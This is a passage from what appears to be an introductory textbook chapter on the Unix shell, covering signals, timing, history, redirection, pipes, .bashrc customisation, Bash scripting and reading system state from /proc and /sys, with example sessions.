the terminate signal (SIGTERM or signal number 15).
By default, SIGTERM tells the signaled process to exit. Sometimes you
will see calls to kill and pkill that include a different signal number.
In this case the signal number is specified as a command line argument
(-<signal number>'). For example, we could have included the signal
number `-9 to send them the SIGKILL signal (yet another way to tell
a process to exit):
$ pkill -9 a.out $ kill -9 3033883
In general, these commands can be used to send any signal to a process. For
example, to send a process a SIGALRM signal (which is signal number 14),
you could do this:
$ kill -14 3033883
If the process doesn’t have a signal handler for the SIGALRM signal, the
default behavior is that the SIGALRM signal is just ignored.
The man page for signal lists the minimal set of signals (and their
signal numbers) that are defined in the system: man 7 signal.
17.9.3. References
For more information see:
-
The man pages for these commands (e.g.,
man ps,man pkill,man 7 signal) -
most used Unix commands from cheat-sheets.org
-
Bash Reference Manual from gnu.org.
17.10. Timing
Often users want to collect timing information about their programs. For
example, a user may want to measure whether a change to a program improves
its performance. The time command is one way to collect timing information
about a process.
It takes a command line argument that is the executable command
line of the program or command to time, and it outputs timing information of
the execution of the program or command. Here is an example of timing a run of
the program executable gol that takes two command line arguments
(oscillator_500_500.txt and 0):
$ time ./gol oscillator_500_500.txt 0 real 0m3.814s user 0m3.725s sys 0m0.016s
The timing output is given as three different time values: real is the total
execution time, sometimes referred to as wall time because it corresponds to the
time from start to completion as if one was measuring runtime with a clock;
user is the portion of total time that the process spent executing in
user-mode; and sys is the portion of time that the process spent executing is system-mode (see
Chapter 13: The Operating System
for more information about user and system mode).
Note that the user time plus the sys time do not add up to real time.
This is because during part of a processes total execution time it is blocked
waiting for certain events like I/O or waiting
for its turn to be scheduled by the OS to run on a CPU core. When a process
is blocked, it does not accumulate user or sys time, but it does accumulate
real time.
In this example, the timed gol process spends most of its time running
on a CPU core (its user + sys time is almost all of its real time).
For applications that do a lot of I/O, their user + sys time may be
much less than their real time.
Often, the -p option is used with the time command. It displays the
timing output in a format that is compliant with a POSIX standard, so that
every system displays the timing results in the same format when
time is run with -p. This is particularly helpful for writing
programs that do post-processing time output (e.g., computing the
average over a set of timed program runs) that will work identically
across systems.
17.10.1. References
For more information see:
-
The man page for
time:man 1 time -
most used Unix commands from cheat-sheets.org
-
Bash Reference Manual from gnu.org.
17.11. Command History
The history command lists the recent history
of commands that have been run by the shell.
Sometimes it can be useful for a user to see commands
that have been run in the past. For example, to remember
the specific command line arguments they used to a program.
It also allows a user to re-execute commands with a special
shorthand notation to re-run a specific command from the shell’s
history.
Here is an example run of the history command:
$ history
35 8:17 ls
36 8:17 cd classes/CS31
37 8:17 echo "hi Sam"
38 8:17 ./a.out infile.txt outfile.txt &
39 8:18 ./a.out &
40 8:18 ps
41 8:18 pkill a.out
42 8:18 ps
43 8:18 history
This example shows a series of a few commands run in the shell’s recent
history. With each command in the history is a number indicating its
position in the history and the time the command was started. The
most recently run command was the 43nd command, history. To re-run
a command from the history, you can use ! followed by the number of
the command, and !! runs the most recent previous command again.
This is particularly useful for easily re-running commands that have a long
list of command line arguments. For example, to re-run command 37 from
the history (echo "hi Sam"), a user just needs to type !37 at
the shell prompt:
$ !37
hi Sam
$ history
35 8:17 ls
36 8:17 cd classes/CS31
37 8:17 echo "hi Sam"
38 8:17 ./a.out infile.txt outfile.txt &
39 8:18 ./a.out &
40 8:18 ps
41 8:18 pkill a.out
42 8:18 ps
43 8:18 history
44 8:20 echo "hi Sam"
45 8:20 history
Note that !37 does not show up in the history, but that command number 44
from the history lists the same command line as command line 37, the one
that was re-run by entering 37!.
17.11.1. References
For more information see:
-
The history man page:
man history -
most used Unix commands from cheat-sheets.org
-
Bash Reference Manual from gnu.org.
17.12. I/O Redirection
Every process begins with three open file streams: standard in (stdin), standard out (stdout), and standard error (stderr). In addition to providing an file interface to access stored files, Unix provides a file interface to all of the abstractions it implements, including devices like the terminal or the keyboard. The stdin file stream is where the process’s input is read from, and stdout and stderr are where the process' output and error output are written. By default stdin reads from the keyboard and stdout and stderr write to the terminal. However, you can change where a program’s stdin, stdout, and stderr originate from or redirect to using I/O redirection.
Each of stdin, stdout, and stderr has a file descriptor associated with it. A file descriptor is a positive integer value that refers to an open file. Unix implements a file interface to many things that are not regular files and directories. One example is a file interface to devices like a keyboard or a terminal. When a new process starts up, it starts with three open "files" corresponding to stdin, stdout, and stderr with file descriptors 0, 1, and 2, respectively. These file descriptor values specify which of stdin, stdout, or stderr, are being redirected when executed at the command line:
-
<redirect stdin -
>or1>redirect stdout -
2>redirect stderr.
These operators can be combined in a command to redirect one or more of stdin, stdout, and stderr to a file, overwriting its contents. The shell also provides shorthand notation to combine stdout and stderr redirection to a single file, and to append output to an existing file:
-
&>redirect stdin and stdout to same file. Note that&>[outfile]is equivalent to1> [outfile] 2>&1, which redirects stdout tooutfileand redirects stderr to stdout. -
>>append stdout to a file.
Here are a few examples:
-
Redirect stdout to other files using
>or1>(we usewcto check that the files are the same sizes, anddiffto see that they are identical after the call tocat):$ wc quote 4 26 160 quote $ cat quote The function of education is to teach one to think intensively and to think critically. Intelligence plus character - that is the goal of true education. $ cat quote > another # >: redirect cat's stdout to file "another" $ wc another 4 26 160 another $ cat quote 1> yetanother # 1>: redirect cat's stdout to a file (same as >) $ diff -s another yetanother # check to see that both files are identical
-
Redirect stdin from a file using
<:$ wc < quote # <: redirect wc's stdin from "quote" file 4 26 160 quote
-
Redirect stderr to a file using
2>:$ cat blah cat: blah: No such file or directory $ cat blah 2> error_out # 2>: redirect stderr to a file "error_out" $ wc error_out 1 7 37 error_out
-
Append program’s stdout to a file using
>>:$ echo "Again:" >> another # append echo's output to file "another" $ wc another 5 27 167 another $ sort quote >> another # append sort's output to file "another" $ wc another 9 53 327 another $ cat another The function of education is to teach one to think intensively and to think critically. Intelligence plus character - that is the goal of true education. Again: Intelligence plus character - that is the The function of education is to teach one goal of true education. to think intensively and to think critically.
-
Redirect both stdout and stderr to the same file using
&>(in this example the fileblahdoesn’t exist, socatwill write an error message to stderr, and the filequotedoes exist, socatwill output its contents to stdout):$ cat blah quote &> err_out $ cat err_out cat: blah: No such file or directory The function of education is to teach one to think intensively and to think critically. Intelligence plus character - that is the goal of true education.
-
Redirect all three from different files (in this example, there is no stderr output, so the
grep_errorfile should be empty after this call):grep teach < another 1> grep_out 2> grep_error $ cat grep_out The function of education is to teach one The function of education is to teach one $ cat grep_err $
17.12.1. References
For more information:
-
Redirections from the Bash Reference Manual from gnu.org.
-
most used Unix commands from cheat-sheets.org
17.13. Pipes
Pipes allow a user to link together a sequence of commands
in a single command line. A pipe (|) redirects the stdout of the command
listed before the pipe (|) to the stdin of the command listed after
the pipe:
$ cmd1 | cmd2 # cmd1's stdout is cmd2's stdin
$ cat quote
The function of education is to teach one
to think intensively and to think critically.
Intelligence plus character - that is the
goal of true education.
$ cat quote | grep th # pipe stdout of cat into stdin of grep
# (find all lines containing "th")
to think intensively and to think critically.
Intelligence plus character - that is the
$ cat quote | wc # pipe stdout of cat into stdin of wc
4 26 160
$ ls
another
quote
$ ls | wc # pipe ls output to wc
2 2 14 # (number of lines, words, and chars in ls output)
Multiple pipes can be used in the same command line to chain together the stdout into the stdin of a sequence of commands:
cmd one | cmd two | ... | cmd n
Below is an example command line with two pipes. In this example,
the stdout of cat is piped into the stdin of grep th, and the
stdout of grep th is piped into the input of wc:
$ cat quote | grep th | wc # number of lines, words, chars in the 2 14 93 # lines of quote file that contain "th"
Here is the output from the first pipe in the command above, which
shows the output of grep th that is piped into the stdin
of wc in the second pipe:
$ cat quote | grep th to think intensively and to think critically. Intelligence plus character - that is the
Sometimes you may see the xargs command used in command lines with
pipes. The xargs <cmd> command executes cmd on every value passed to it
on stdin. We don’t cover xargs in detail, but instead illustrate
what it does compared to the ls | wc example shown above.
The example below illustrates the difference between wc and xargs wc
as the command after a pipe (ls | wc runs wc on the output of ls
whereas ls | xargs wc runs wc on every file listed by ls):
$ ls another quote $ ls | wc # lines, words, chars in ls output 2 2 14 $ ls | xargs wc # lines, words, chars in each file listed by ls 9 53 327 another 4 26 160 quote 13 79 487 total
17.13.1. References
For more information see:
-
Pipelines from the Bash Reference Manual from gnu.org.
-
most used Unix commands from cheat-sheets.org
17.14. Dot Files and .bashrc
There are a number of dot files and dot directories in the Unix filesystem.
Dot files are files whose name starts with a . character.
These files are typically hidden
because the ls command does not list them by default.
To view these hidden files, use the -a command line argument
to ls. For example:
$ ls unix_notes/ $ ls -a . .. .bashrc .vimrc .xsession /unix_notes
Two dot directories are always present in every directory: . is an
alias for the directory itself, and .. is an alias to
its parent directory. As we saw in
Section 17.1,
. and .. are
often used in relative path names. For example, a common
use of .. to move up one directory (to change the current working
directory to be the parent of the current directory):
$ cd ..
The . entry also commonly appears in commands that run an executable
file from the current directory by prefixing the command with ./
For example, to run a.out in the current working
directory, a user would type the following:
$ ./a.out
Many dot files are configuration files (or directories of configuration files) for different applications. These dot files contain application-specific options that can change how the application behaves. Application dot file contents are evaluated by a program when it first starts up to configure its behavior. Many of these dot files can be edited by a user to customize the behavior of the programs they run. Here are a few examples of these types of dot files:
-
.bashrc: a configuration file for the bash shell program set environment variables, define command aliases, … -
.vimrc: a configuration for the vim editor define color and highlighting scheme, encoding, … -
.xsession: # a configuration file for the X Windows managers that are started after login on a terminal. set background color, define some default behavior start some applications, start a specific window manager (which has its own config dot files)
17.14.1. The .bashrc File
Unix shell configuration files (e.g., .bashrc for the Bash shell)
contain entries that change the behavior of the shell. Typically
a system administrator sets up a default .bashrc file for the system.
However, individual users often want to customize their shell further,
and they can do so by editing the .bashrc in their home directory.
|
The shell reads the |
Two common changes that users make are changing the definition
of shell environment variables and adding command aliases (a user’s
shorthand for commands that they commonly run).
Shell environment variables are used by the shell to determine
how certain shell features work. To list all the environment variables,
use the env command, or list the value of a particular
environment variable using echo $env_var_name. For example:
$ echo $GROUP # list your default unix file group users $env # list value of all env vars (a lot) SHELL=/bin/bash GROUP=users ... PATH=/usr/bin:/usr/local/bin:/bin ...
The PATH environment variable is particularly interesting—it lists
the set of directories in which the shell searches (in order) for programs
when the user enters a command at the shell prompt. For example, given the
definition of PATH shown above, if a user enter the ls command,
the shell will first look in the /usr/bin directory for it
(the shell looks for an executable file named ls) and runs it if found.
If ls is not found in /usr/bin, then the shell next looks
in /usr/local/bin, and if it is not found, it next look in /bin,
and if it is still not found, the shell prints out error message
saying that the ls command is not found. The PATH environment
variable is the reason why users do not need to list the full path name
to common commands, like ls, when they run them!
Because there may be multiple versions of the same program in different
locations, the order of the directory names in
$PATH determines which one is run. A user can see which version
of a program they are running using the which command. For example:
$ which ls /usr/bin/ls
Users can also redefine PATH in their .bashrc files to change
the order of the paths searched by Bash or to add additional search paths.
For example, if Sarita creates her own utility programs that she
often runs, she may want to put them in a directory named mybin in her
home directory and then update her PATH environment variable to
include this directory so that she can run them without listing their full
path name each time. She could do this by modifying the existing
definition of PATH in her bashrc file or by adding an additional
definition of PATH like the following:
PATH=$PATH:/home/sarita/mybin
This definition appends her mybin directory to the end of her
existing PATH environment variable (set PATH to the current value of
PATH with another path called /home/sarita/mybin).
When Sarita starts a new Bash shell, or if she types source ~/.bashrc in
a currently running Bash shell, her path will be updated to
include /home/sarita/mybin/.
Another common modification to a .bashrc file is to add shorthand
aliases for either commonly typed commands or commands that ensure
they are always run with specific command line options.
A common example is to alias the command rm -i to be rm.
This ensures that anytime the rm command is entered on the command line,
the shell actually executes rm -i, which prompts the user to confirm
that they really want to delete the file before removing it. Here
is how to add this alias for rm in a .bashrc file:
alias rm="rm -i" # add alias for rm to double check
Similarly, if Sam is frequently running the command cd ~/classes/CS31/,
he may want to add a shorthand Bash alias for this command to his
.bashrc like this:
alias gt31="cd ~/classes/CS31" # goto (cd) into my CS31 directory
Then Sam could start using these new aliases. For example:
$ source ~/.bashrc # source: make bash re-evaluate .bashrc file $ rm notes # rm is now an alias for rm -i rm: remove regular file 'notes'? n $ ls classes/ letters/ notes projects/ $ rm notes rm: remove regular file 'notes'? y $ ls classes/ letters/ projects/ $ gt31 $ pwd /home/sam/classes/CS31
17.14.2. References
For more information see:
-
Bash Reference Manual from gnu.org.
-
most used Unix commands from cheat-sheets.org
17.15. Shell Programming
Shell scripts are often used to group a set of commands that should execute
together.
A shell script is an executable text file that consists of a sequence of
shell commands that, when run, execute those commands in order. Shells also
have language constructs such as loops and conditionals, which can
be used to create complex featureful scripts. These shell programming
constructs can also be used at the command line and in shell scripts.
Below, we present a few examples of Bash shell programming.
Other shells (e.g. zsh, sh, tcsh) have their own shell programming
language syntax, but they all provide similar functionality.
The first line of a Bash script starts with a special comment #
followed by a bang ! and the path to the program that
executes the contents of the script file. Below is an example
of a simple Bash script, simplescript.sh
(note that by convention shell scripts are named with a .sh suffix).
#!/bin/bash
pwd
whoami
dateBefore it can be run, the simplescript.sh file needs to be given the
executable permission. A user can check its
permissions by running ls -l and set the executable permission using
chmod if it is not set. For example:
$ ls -l simplescript.sh -rw------- 1 sam users 31 Mar 28 18:26 simplescript.sh $ chmod u+x simplescirpt.sh $ ls -l simplescript.sh -rwx------ 1 sam users 31 Mar 28 18:26 simplescript.sh
Once it is marked as executable, the script can be run on the command line like any executable file, and the sequence of commands listed in the script will execute in order:
$ ./simplescript.sh /home/sam/ sam Tue 28 Mar 2023 06:27:38 PM EDT
Unix shell programs support language constructs such as iteration (i.e., for and while loops) and conditionals (i.e., if-else). Although these constructs can be used at the command line, they are more commonly used in shell scripts to specify more complicated execution structure. Shell scripts can also make use of command line arguments and variables, which help the script work with different input values.
Below are a couple examples of Bash shell scripts using some of these more
advanced features. The first, runsh.sh, is a
script that repeats some timed executions of a program. In this example,
the executable file name and the number of executions to repeat are given as
command line arguments to the script. This example also shows how to
test for some constraints on command line arguments. Here the
program executable command line argument is required to run the script,
but the number of executions to repeat is an optional command line argument
(the script uses a default value of 5 when a user runs the script without
specifying this command line option). The script uses the if-elif
construct to test for command line options. It also shows an
example of a for loop used to repeat the number of runs specified
by the caller.
#!/bin/bash
# this script performs a number of timed runs of a
# program given as a required command line argument
# the number of runs is an optional cmdln arg
# script variable N for the number of runs
# assigning N default value of 5
N=5
# get command line arguments
# 1: name of program is required
# 2: number of runs is optional
# $@ is the array of command line args (like argv)
# $# is the number of command line args (like argc)
# get the program executable name
# note: space between "[ $" and between "0 ]" is important!
if [[ $# -eq 0 ]]
then
echo "Error, usage: ./run.sh ./a.out [num times]"
exit 1
else
PROG=$1
fi
# if they gave the optional cmdln arg, set N to it
if [[ $# -gt 1 ]]
then
N=$2
fi
# it's useful to output some info about what is run:
echo "running $PROG $N times: "
date
echo "======================= "
# do N timed runs of PROG:
for((n=1; n <= $N; n++))
do
echo " "
echo "run $n:"
time $PROG
doneThere are a few things to note in this script. First, there are no types in Bash scripts, so it is up to the user to use values appropriately based on their implied types.
Second, note that Bash shell variables are set using = operator and
their values are referenced using $var_name:
N=5 # set N to 5 n <= $N # use value of N
Third, note the syntax for accessing command line arguments in the Bash script:
-
$@is the array of command line arguments, which is similar toargvin C. -
$#is the number of command line arguments, which is similar toargcin C except that the name of the Bash script file does not count as one of the arguments (i.e., a Bash script run with no command line arguments has a value of0for$#, whereas a C program run with no command line arguments has a value of 1 forargc).
Fourth, note the if-else syntax, and its general form:
if [[ cond ]]
then
# if true stmts
else
# if false stmts
fiBash uses then, else, and
fi to denote the start of the if block, the start of the else block,
and the end of the if-else statement. The [[ and ]] symbols are
used to denote the conditional statement, and the space chars between them
and the condition are very important (without these Bash will not correctly
parse this statement). The conditional operator syntax is
-gt represents greater than, -lt represents less than, -eq represents
equal to, and others use similar notation.
Finally, note the syntax of the for loop is similar to
for loops in C, where the body of the for loop is
denoted by do and done and the and contain
the init; cond; step parts. Here is the general form
of this type of Bash for loop (Bash actually has more
than one form of for loop):
for((init; cond; step))
do
# for loop body statements
doneBelow are some sample runs of the run.sh script:
$ ./run.sh Error, usage: ./run.sh ./a.out [num times] $ ./run.sh ./myprog 2 running ./myprog 2 times: Wed Mar 29 11:34:34 AM EDT 2023 ======================= run 1: myprog result = 300000 real 0m0.060s user 0m0.003s sys 0m0.006s run 2: myprog result = 300000 real 0m0.059s user 0m0.003s sys 0m0.006s $ ./run.sh ./myprog running ./myprog 5 times: Wed Mar 29 11:34:37 AM EDT 2023 ======================= run 1: myprog result = 300000 real 0m0.057s user 0m0.008s sys 0m0.000s run 2: myprog result = 300000 real 0m0.057s user 0m0.004s sys 0m0.004s run 3: myprog result = 300000 real 0m0.057s user 0m0.010s sys 0m0.000s run 4: myprog result = 300000 real 0m0.056s user 0m0.009s sys 0m0.000s run 5: myprog result = 300000 real 0m0.055s user 0m0.004s sys 0m0.004s
Often when using scripts like run.sh that produce a lot of output,
it is helpful to save the output
to a file that can be examined after completion.
One way to do this is to use
I/O redirection
to redirect the script’s
output to a file. Below is an example run of the run.sh script
with the command line options ./myprog and 10 that redirects
its stderr and stdout ouput to a file named results:
$ ./run.sh ./myprog 10 &> results
In addition to
supporting syntax similar to a C for loop, Bash supports for loop
syntax for iterating over a set of elements.
The forloops.sh Bash script
(listed below), has a few examples of this type of for loop,
showing different ways in which the set of elements iterated over
is obtained.
#!/bin/bash
echo "for loop over set of values"
# iterate over a set of given values
# repeats once for each element in the list
for i in cat dog bunny
do
echo "next animal is: $i"
done
echo
echo "for loop over sequence"
# {1..5} is the set of values in the sequence: 1,2,3,4,5
# this iterates over "infilei" where i: 1,2,3,4,5
for i in infile{1..5}
do
echo "next file is: $i"
done
echo
echo "for loop over set created with ls"
# this iterates over all the files in a subdirectory named input
# $(ls input/): creates a set of value that are all the file
# and directory names in the input/ subdirectory
for i in $(ls input/)
do
echo "next input/ file is: $i"
doneWhen run, the output is:
$ ./forloops.sh for loop over set of values next animal is: cat next animal is: dog next animal is: bunny for loop over sequence next file is: infile1 next file is: infile2 next file is: infile3 next file is: infile4 next file is: infile5 for loop over set created with ls next input/ file is: albums next input/ file is: artists next input/ file is: bands next input/ file is: songs
In general, combining Unix commands with Bash shell language constructs like loops, conditionals, command lines, and variables, allow a user to write powerful shell scripts to perform complex actions. We have shown just a few examples in this section. See a Bash shell programming guide for more information.
17.15.1. References
For more information see:
-
Bash Reference Manual from gnu.org.
-
Bash Guide for Beginners by Machtelt Garrels
-
Advanced Bash-Scripting Guide by Mendel Cooper
-
most used Unix commands from cheat-sheets.org
17.16. Getting System Information
There are many tools available for obtaining information about the system’s
state: top and htop provide dynamic summary information about system
resources and resource use, such as CPU and memory use; and
the /proc and /sys pseudo file systems contain detailed
information about the current state of the system
(there are also commands like lscpu, lsmem, and lsgpu
that display some information from /proc and /sys in an easier
to read form).
17.16.1. top and htop
Running top or htop at the command line provides dynamic summary
information about the state of the system. Typing q quits top and htop.
Both show memory and CPU usage information, but htop displays some of the
usage statistics more graphically than top does, particularly showing memory
usage and each core’s CPU utilization as a graph. Both also, by default, list
information about the tasks currently using the most CPU time.
A task is the Linux generic term for either a process or a thread,
These tools update every second as they run, showing changes in summary system
use data. Note that as the display updates every second, the ordering of
processes will change as they execute according to how much CPU time they are
using. Both are also very configurable to display different information
about processes and system state.
Figure 231 shows an example screenshot from htop.

At the very top, htop displays the current CPU usage of each of the 12 cores
on this system as a usage graph annotated with percentages, followed the
current memory usage (Mem), summary information about the average CPU load
(Load average), the total number of tasks (Tasks) and threads (thr)
running in the system, and information about swap partition usage (Swp).
Under these is a listing of the tasks using the most CPU time in
the systems. Note that in Figure 231 the top five tasks listed
are processes running the a.out infinite loop program, and thus they are
unsurprisingly using up a lot of CPU time. At the bottom of the display are
function keys for changing the data presented in different ways.
The top program displays very similar data to htop (but without the
graphical displays at the top), and it similarly provides an interface
to change the data presented in different ways as it runs.
For example, users can view the CPU usage per core in top by hitting the
“1” key.
In addition to being very configurable when running, both top and htop have
a large number of command line options to configure what they show and how they
show it. For example, by default top does not show per-thread statistics
(only per-process), but by running with the -H command line option it will.
17.16.2. /proc and /sys
/proc and /sys are pseudo file systems that provide access to
operating system information about process running in the system and
to information about system state and resources (e.g., devices, buses,
memory, cpu). A pseudo file system looks like a file
system and can be interacted with via the filesystem interface, but
it doesn’t actually store file data. Instead, through pseudo
files in /proc and /sys a user can interact with the operating
system; reading from pseudo files in /proc and /sys
(e.g., cat /proc/filename) is a way
to obtain information about system state from the OS. Some files in
/proc and /sys can also be written
to, which can trigger the OS to change a policy or change the state
associated with a particular process or resource in the system.
For example, a debugger like GDB may write into a /proc file associated
with the process it is debugging to set a breakpoint, or it may read
from a /proc file to examine the current contents of its stack memory.
Below are a few examples of the type of information that can be obtained
from reading files in /proc. In our section on
caching on multicore processors
we show some examples of how to get information about
CPU caches from files in /sys.
Each process running in the system has a subdirectory in /proc named with
its process ID that contains many pseudo files that are interfaces to the
process’s state and status. For example, suppose we want to get some
information from /proc about the a.out process running in the background
like this:
$ ./a.out &
We first get its process ID by running the ps command:
$ ps
PID TTY TIME CMD
246477 pts/0 00:00:00 bash
246541 pts/0 00:01:59 a.out
246879 pts/0 00:00:00 ps
We can then use file system commands to get information about the
running a.out program using its process ID 246541 (and note that
you can only access subdirectories in /proc associated with processes
that you own). For example:
$ ls /proc/246541/ # list all pseudo files for this process $ cat /proc/246541/comm # list its executable file name $ cat /proc/246541/status # list its status information
The status pseudo file lists a lot of information, including the following:
State: R (running) # its state: running, blocked, exited, ... VmStk: 132 kB # size of its stack (in its virtual memory (Vm)) nonvoluntary_ctxt_switches: 59593 # context switches due to OS CPU scheduling
This example a.out program contains an infinite loop; as it continues to run,
the number of context switches increases, and its state will always be R (for
running), until it is killed with CTRL-C.
Pseudo files in /proc (and in /sys) can also be used to get information
from the OS about system-wide resources. Here are some examples of
getting information from /proc (in the Memory Hierarchy chapter we
show an example of getting
caching on multicore processors
from /sys):
cat /proc/meminfo # info about system memory and its current use cat /proc/cpuinfo # info about each hyperthreaded core cat /proc/swaps # info about swap partitions and their use cat /proc/stat # lots of system statistics
Linux provides utilities that summarize some information in
/proc and /sys in a form that is often easier to read than
the output from directly reading files in /proc and /sys.
The lshw, lscpu, and lsgpu are example commands that list
information about the system hardware, the CPU, and GPU devices on a machine.
For example, to find the number of physical cores on a machine a user
cat run lscpu:
CPU(s): 32 On-line CPU(s) list: 0-31 Thread(s) per core: 2 Core(s) per socket: 8 Socket(s): 2
The output shows that there are a total of 16 physical cores on the
machine (2 Sockets/chips, and 8 cores per socket/chip). It
also shows that each core is dual-hyperthreaded (2 Thread(s) per core),
to make the 16-core machine appear to the operating system a 32-core
machine.
Please note that newer Intel architectures introduce P-cores and E-cores. For
these architectures, the total listed CPU(s) may be higher than the number of
physical cores multiplied by the number of sockets and hardware threads. See
Chapter
14 for more information.
17.16.3. References
For more information see:
-
The man pages:
man 5 proc,man 5 sysfs,man lscpu, manlsmem -
some information about /proc from The Linux Documentation Project
-
/proc/stat explained from linuxhowtos.org